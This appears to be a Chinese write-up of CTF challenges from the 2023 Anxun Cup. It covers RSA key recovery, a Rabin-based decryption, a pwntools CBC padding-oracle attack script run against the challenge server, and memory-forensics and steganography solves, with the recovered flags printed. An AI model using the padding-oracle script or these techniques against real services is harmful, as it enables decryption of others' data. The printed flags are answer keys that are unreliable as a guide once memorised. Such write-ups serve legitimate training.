2023 第六届安洵杯 writeup
CRYPTO

010101
漏洞点在
p1[random.choice([i for i, c in enumerate(p1) if c == '1'])] = '0'p2[random.choice([i for i, c in enumerate(p1) if c == '0'])] = '1'
p1只是随机的把1的位置转一个变成0,p2把0的位置随机转一个到1,直接逆回去即可
charon@root:~/Desktop$ nc 124.71.177.14 10001SHA256(XXXX + 46tr7JsAnftJaAj2):bb607c005123726d6b766c22aae953c9b940e577c6eee1834d58d7b4c8aed0bcGive Me XXXX:1sytPress 1 to get ciphertext160193174556824949951075954803233003012816842690127307013510848085346068610971287323876920567332357394122271978453722692457494759798599533250216644767344100147205757319259042511024425933666556684039902639955101810139671259542396251755746455288801028875220258179860863529775701930079256910152846601392232532282209264644554936501718333633068288255331839708706453437022604550696485775468107214433647142338976159359340611823716414851969716109410145514867492749907335929882188585826396855702227989094931315162925698963478866567024466631753790684450624332658872491214428430812988549793793090443138202365654656967830789022109840423787811071805221741453351818771857714177787861825654940160610738012477418672095750642785039751733677142793282708135464838052384986960446905830989908347842119190363468604134025815754338956523711042111079335239435093606014630717749855727048217630149446806934215370001997261252196944147153515660455403386295459397159476008740650783351875870788633500143273859204334981976611258076796194034758380177159012181004978352431457721036954027015879944370720046627251242934827003352629496019813125896143664802547084184729934742025133039198077975240749405903801407144490678961949065090990727629407793704805894056223679969091710110110011110010010110100011101101110001110010111001111110110100101111110011100111010100101111101000010010001000111011000010000100111101000000011011101110011111100101011001010110110000111010111101110101110101001010100101011001110111101111101111000111100100001010111100110011101110011110000101100100011111011100001001001100110001101111101101101101100000101001111011111101001000001111010111100001100010001011101001101011010001110110000100100011100110010100111110101001001110111110110111110000000000011001001101010110000000010010000110100100110010110101000000111110010101001010100011000111000000000010010000101111000011111000010110010111011001000100011001001011000101111010011100101100100100011111011000101010000111011100000001011010010101101101101110101100010000111100111111101010001110100000111100111110000100000101110010111101000000011110111110100001010111011011001000011101100101001011000001100110000000011101110011111101000011001010101000111010010000101010010101101110111111110101000000001011111011111000111001110110101001100001000000010110010001010111000000000001001101000010001011111010010100100101000000000111100111001111011111011111000000001001101101000010011111010001011101010011011100111000001011001001001101001010100000110010100111110010010011110110010110111100001110111010101010101010111001000101110001110111111100110010011101111101101111001000110110010001011110011010000000011111100010110100001110101101010001100101001011010011010001011011101101010111111010000000001000000101100110110100011110001101010110100110111010111110011001001101011100111000010100010001001110000001000111101110010010100000111011010100110101110110100000001100100001101001001100101110100001000011010010110001000110111110000001001010110001100101000001000000010110101000111100100001010000010111011100010111011010010001010011011100001011000101000101010110100100001001110000001001011000011101100100011011011100001011100100001100000100111000011000010001000011110011111000011111011000101001110111000000100111101010001010100100000101001010010110110000011010011000100110011363974195772145231697650077310086493709207023212754288977299477356401449767367884685507497439057315476058887282522651685773985772294344536235166524477663292807416570029315733179528577379504421255562298407728156586102101403178589940556788233347922215473108632642413216683654588730090728695353014477095209183054553113134830662110372665928957973715671446333444093092218507215396038787746527875979643339687945569730551806313156568746812468342482486546209624500679305929578612743025424384816593247796697730099729038972386405154049870284202733894691445908782979047583747805480771490450196971406525546547633889579020657723518264942003696915665961917952145217112253633848340252914175173075397993827903442120956864909938018097693848776019514421316178494154048707742544644528988010562573565558284797954675624387786817541580112660601516327573201366674069645447118005820926804579361542035220072853409208648240744370817666664321901270023789263924215039347973482121942421086705477108683641497511641488548191336178503962755347682824818128652286066613903859084167048583875734142764229143321297366252916602852741256994030818854232006056387114490752371418983540535937394700286498254726888830557455770169142748255294430133390313625632387288003135311581
?
exp
from gmpy2 import *from Crypto.Util.number import *from tqdm import *n=601931745568249499510759548032330030128168426901273070135108480853460686109712873238769205673323573941222719784537226924574947597985995332502166447673441001472057573192590425110244259336665566840399026399551018101396712595423962517557464552888010288752202581798608635297757019300792569101528466013922325322822092646445549365017183336330682882553318397087064534370226045506964857754681072144336471423389761593593406118237164148519697161094101455148674927499073359298821885858263968557022279890949313151629256989634788665670244666317537906844506243326588724912144284308129885497937930904431382023656546569678307890221098404237878110718052217414533518187718577141777878618256549401606107380124774186720957506427850397517336771427932827081354648380523849869604469058309899083478421191903634686041340258157543389565237110421110793352394350936060146307177498557270482176301494468069342153700019972612521969441471535156604554033862954593971594760087406507833518758707886335001432738592043349819766112580767961940347583801771590121810049783524314577210369540270158799443707200466272512429348270033526294960198131258961436648025470841847299347420251330391980779752407494059038014071444906789619490650909907276294077937048058940562236799690917p='10110110011110010010110100011101101110001110010111001111110110100101111110011100111010100101111101000010010001000111011000010000100111101000000011011101110011111100101011001010110110000111010111101110101110101001010100101011001110111101111101111000111100100001010111100110011101110011110000101100100011111011100001001001100110001101111101101101101100000101001111011111101001000001111010111100001100010001011101001101011010001110110000100100011100110010100111110101001001110111110110111110000000000011001001101010110000000010010000110100100110010110101000000111110010101001010100011000111000000000010010000101111000011111000010110010111011001000100011001001011000101111010011100101100100100011111011000101010000111011100000001011010010101101101101110101100010000111100111111101010001110100000111100111110000100000101110010111101000000011110111110100001010111011011001000011101100101001011000001100110000000011101110011111101000011001010101000111010010000101010010101101110111111110101000000001011111011111000111001110110101001100001000000010110010001010111000000000001001101000010001011111010010100100101000000000111100111001111011111011111000000001001101101000010011111010001011101010011011100111000001011001001001101001010100000110010100111110010010011110110010110111100001110111010101010101010111001000101110001110111111100110010011101111101101111001000110110010001011110011010000000011111100010110100001110101101010001100101001011010011010001011011101101010111111010000000001000000101100110110100011110001101010110100110111010111110011001001101011100111000010100010001001110000001000111101110010010100000111011010100110101110110100000001100100001101001001100101110100001000011010010110001000110111110000001001010110001100101000001000000010110101000111100100001010000010111011100010111011010010001010011011100001011000101000101010110100100001001110000001001011000011101100100011011011100001011100100001100000100111000011000010001000011110011111000011111011000101001110111000000100111101010001010100100000101001010010110110000011010011000100110011'c=363974195772145231697650077310086493709207023212754288977299477356401449767367884685507497439057315476058887282522651685773985772294344536235166524477663292807416570029315733179528577379504421255562298407728156586102101403178589940556788233347922215473108632642413216683654588730090728695353014477095209183054553113134830662110372665928957973715671446333444093092218507215396038787746527875979643339687945569730551806313156568746812468342482486546209624500679305929578612743025424384816593247796697730099729038972386405154049870284202733894691445908782979047583747805480771490450196971406525546547633889579020657723518264942003696915665961917952145217112253633848340252914175173075397993827903442120956864909938018097693848776019514421316178494154048707742544644528988010562573565558284797954675624387786817541580112660601516327573201366674069645447118005820926804579361542035220072853409208648240744370817666664321901270023789263924215039347973482121942421086705477108683641497511641488548191336178503962755347682824818128652286066613903859084167048583875734142764229143321297366252916602852741256994030818854232006056387114490752371418983540535937394700286498254726888830557455770169142748255294430133390313625632387288003135311581# p1=p[:1024]# p2=p[1024:]# pp1=[i for i, c in enumerate(p1) if c == '0']# pp2=[i for i, c in enumerate(p1) if c == '1']# print(pp1)# for i in tqdm(pp1):# p1 = list(p[:1024])# p1[i]='1'# for j in pp2:# p2 = list(p[1024:])# p2[j]='0'# ppp=''.join(p1) + ''.join(p2)# ppp2=int(ppp,2)# if n%ppp2==0:# print(ppp2)# breakp=23035125732261132358670499878109017381474612877560501678840135971884602002596362770042962719837871778607403423140553717636949563024173949672281747566044348211883894971758093237914208347253908009359914127501739323351540268777972140879841918587634194478383649138731012434783470970638093549174619359989933572268463391374193459608549354611510909253795420360095279545780658678412847237770763508515088914878492525553581261678529131687242421476753253431930293211570439334452217877146659650508457581300434519215816445425880176422556848574152119462509229109443358566019337029013527249995191088717060570352636009477629767659827print(isPrime(p))q=n//pe = 0x10001d=invert(e,(p-1)*(q-1))m=pow(c,d,n)print(long_to_bytes(m))
b'D0g3{sYuWzkFk12A1gcWxG9pymFcjJL7CqN4Cq8PAIACObJ}'POA
cbc padding attack
from pwn import *from hashlib import sha256import stringfrom pwnlib.util.iters import mbruteforceimport binasciir = remote("124.71.177.14",10010)table = string.ascii_letters+string.digitsdef pow():r.recvuntil("XXXX + ")suffix = r.recv(16).decode("utf8")r.recvuntil(":")cipher = r.recvline().strip().decode("utf8")proof = mbruteforce(lambda x: sha256((x + suffix).encode()).hexdigest() ==cipher, table, length=4, method='fixed')r.sendline(proof)pow()r.sendline('1')r.recvuntil('This is your flag: ')c=r.recvuntil('\n',drop=True)print('c=',c)iv = c[:32]cipher = c[32:]enc=binascii.unhexlify(cipher)iv=binascii.unhexlify(iv)print('enc=',enc)print('iv=',iv)pt = bytearray(b'\x00'*16)for make_pad_len in range(1, 17):xored_iv = bytearray(16)for i in range(16):xored_iv[i] = iv[i] ^ pt[i]index = 16-make_pad_lenfor i in range(0x100):_iv = bytearray(16)for j in range(index, 16):_iv[j] = xored_iv[j] ^ make_pad_len_iv[index] = i_iv = bytes(_iv.rjust(16, b'\x00'))+encivv=_iv.hex()r.sendline('2')r.recvuntil('Please enter ciphertext:\n')# print('tt=',len(tt))print('ivv=',ivv)r.send(str(ivv))res=r.recvuntil('\n')# print('res=',res)if b'True' in res:v = i ^ iv[index] ^ make_pad_lenpt[index] = vprint(chr(v), pt.hex(), bytes(pt))breakr.interactive()
ivv= 10660c133b052b632110242b782073692bae5e1757e42a6a8a5a384f0a7c81fdivv= 11660c133b052b632110242b782073692bae5e1757e42a6a8a5a384f0a7c81fdivv= 12660c133b052b632110242b782073692bae5e1757e42a6a8a5a384f0a7c81fdivv= 13660c133b052b632110242b782073692bae5e1757e42a6a8a5a384f0a7c81fdivv= 14660c133b052b632110242b782073692bae5e1757e42a6a8a5a384f0a7c81fdivv= 15660c133b052b632110242b782073692bae5e1757e42a6a8a5a384f0a7c81fdivv= 16660c133b052b632110242b782073692bae5e1757e42a6a8a5a384f0a7c81fdivv= 17660c133b052b632110242b782073692bae5e1757e42a6a8a5a384f0a7c81fdivv= 18660c133b052b632110242b782073692bae5e1757e42a6a8a5a384f0a7c81fdivv= 19660c133b052b632110242b782073692bae5e1757e42a6a8a5a384f0a7c81fdM 4d467b305040643454746b7d04040404 b'MF{0P@d4Ttk}\x04\x04\x04\x04'[*] Switching to interactive mode
D0g3{0P@d4Ttk}Rabin
第一步爆破x,获得r,从而n1=n//r=p*q
第二步注意到inv_p*p+inv_q*q=n1+1,再加上p*q=n1,可以求得p,q
第三步,爆破e2,根据p,q直接求d,解密第二部分m,验证前10个字符isprintable就可以爆破出,e2 为 5,第二部分40-a9e4-a67a9ba15345}
第三步,根据relation(),以及第一步,判断x比较可能是8,根据e2,爆破e1是2,rabin解密得到第一段D0g3{82309bce-9db6-53
最终flag:D0g3{82309bce-9db6-5340-a9e4-a67a9ba15345}
Python代码如下:???????
from Crypto.Util.number import *from gmpy2 import *n = 285333097560579856892735567589027491455281816676548482904879584411084840450605271899236335787378212457644480538489333957199681005051324763317061914445335184643625612096862543286134102802857549376968548460142475231575293784694948584292852369440735047979684088368282494500434727138560870002195137014489167165627331632368455059106946492710112045617183371020744982960108917884038933243553293376828996387182739769132792122496876799056412450480295939241242493468339649702797915685408056205502660879129130498545921410634619659281124474952328520326377732861327885460825785663612083850698299251860568500798463658863076047273218029864658192865375924206328915181982984562250516942987232706349911392265126207255534866190377014380855435918220022982938162059864440683044775523888991188203006479911766073854154460130165113177584072109403534582913430806912608626570189230138578926612739070744683368688850886527094463667668825307246359436635233811527374246463299941661976846168659355118349992007638908363168630724274951inv_p = 15518556384860245743478620429603192585685787953718242976660224479750998999124338822955414145628584896866254074982803409103638138579055846815417400924284717580342975268418607314979326166327341036902072011846895021125831579420772494902187900359222937225476944827334097644914928633555605528401231109679269995086inv_q = 155844952786694191575297403428699000736198123964886234441336879931357938912183547278484904361669861403393518512602888045819050991788625527088116664969187555777028144199786402659623855374576202766323863308930997626431142188895581868394783999218343754370726823809671619460649473747905784816603565738974432428480c1 = 126976144638062411994384099639219893719548652649797747968794241772829388392059131204549804095367482955713969969355185232593725760428681633925245739792469765283064470833596211603668120879365838887254328902988534426769340803326035688970033255868390278666156442829111587282507934612148101514683146219594379325568501808994038719784055659363522080979550015313702694077294838434724135616183144122907039758450363380287762050096893679619122349248941856699588431034712017310975233907480446137538753544059977757157457507646299200188974533402557530497781126307449150221146472482007846609714342333817505591830507656245367858711393207787365997909956902207542164544097922462033634018795680632571241102059887769247904527047628319436872644835675831505379779011242527097220466159871163455244971911311179106589058265977916423231213266773521104981166940713044082334510252946317916149089661406584941263677321406447326099096001132473765127971954144881177204994916711534164440380921197150440049304017047080659500777241740528c2 = 146941331442564610016438819735547244506352704046774905613426284012869732747925710307265626766652735661835157362691409229558530888941189129960135439286471184689177437139594351730287457489682323200067610139473500557213628686488936379775312971741967583943854236936993185362784886957646210710012024839783323641398605391643544058597455541620941929330435766958836695050614733661967896963275403693970761214082313515330149780215334487889969179336091893274890943467738514867511025492419144817240630139160081094440537994689088123579690334770462633832325163789325881676740410159219779623129230840988303480150753783702883385763373756192046417120986761450383952686760580908911815204339547584815987309530429459803006137138710075476256076429790734381285100612579775390606666816783573924249773339782127155714010817196675330870127749087069339556243710348583718134476356016094530370196897414589976876765847625687561629780514239120563907981343926849715187507551839537984064153228278609868504300922982445067467503667611505r=10407932194664399081925240327364085538615262247266704805319112350403608059673360298012239441732324184842421613954281007791383566248323464908139906605677320762924129509389220345773183349661583550472959420547689811211693677147548478866962501384438260291732348885311160828538416585028255604666224831890918801847068222203140521026698435488732958028878050869736186900714720710555703168729087p=172734683184670521870728305371917464596062609133662457971030651681563614292692150176606848807534588267834112546004233695199322884456898046304537198440536833886920821550944800659049952451650465399792357613884244821145480278404875760748959392209037101099598435512738382399052937036823852468261051762813693137499q=158711409682623467193918200983728047440421670534311259267841341750844583719487872424882600690624065414558783083519077629543263229349472283576912545178060245058165997332172994084313993698397899585980714769786106061192880855558784452710588701697475203159038487141201679925814406643761912866831915524057271725627assert inv_p==invert(p,q)assert inv_q==invert(q,p)assert n==p*q*rn1=n//r#2 · 3^2 · 71phi=(p-1)*(q-1)def test(m):for i in m:if i<30 or i>128:return 0return 1print(phi)def relation(e1,e2):a, b = 0, 0for i in range(8 - (2**2 - 1)):a += pow(e1, i)for j in range(3):b += pow(e2, j)if a == b:return Truereturn Falsee1=2e2=5mp = pow(c1, (p + 1) // 4, p)mq = pow(c1, (q + 1) // 4, q)a = (inv_p * p * mq + inv_q * q * mp) % n1b = n1 - int(a)c = (inv_p * p * mq - inv_q * q * mp) % n1d = n1- int(c)for i in (a, b, c, d):print(long_to_bytes(i))exit()exit()for i in range(1,600):if(relation(i,e2)):print(i)exit()#D0g3{82309bce-9db6-5340-a9e4-a67a9ba15345}from tqdm import tqdmfor i in tqdm(range(4,6)):if gcd(i,phi)>1:continued=invert(i,phi)m=pow(c2,d,n1)m=long_to_bytes(m)if b"}" in m[:30] and test(m[:10])==1:print(i,m)exit()for x in range(2,100):r = 2print("begin",x)while True:r = r * xif r.bit_length() > 1024 and isPrime(r - 1):r = r - 1breakif n%r==0:print(x,r)
MISC
dacongのWindows
桌面flag3一串PBE

根据描述提示注册表,windows.registry.printkey拿到一串字符d@@Coong_LiiKEE_F0r3NsIc

aes解出flag3

document下secret.rar

rstudio恢复出来解压有点问题,用vol3

?
一堆空白
很明显的snow了
拿到flag2

提示music


dacong_like_listen下面一堆wav,听上去就很像sstv,一个一个试过去
39.wav拿到flag1
拼接flag

flag{Ar3_Th3Y_tHE_DddddAc0Ng_SIst3Rs????}签到处
D0g3{We1come_TO_AXB_F1111@g}Nahida
reverse jpg

文件尾

反复提到眼睛,猜测silenteye。那个你一直在寻找的答案,早已出现在你的旅途,fuzz后指的是密码是题目名

dacongのsecret
png fft拿到第一个密码

同样套路,jpg文件尾reverse 压缩包

又要密码
回去看png,很明显19 chunk块长度小于0x10000,那么20 chunk块肯定是多余的(经测试删除后png不会少任何像素)

将19chunk块拿出来,补个png文件头(直接用题目png的文件头)

爆破一下宽高,860*123拿到key
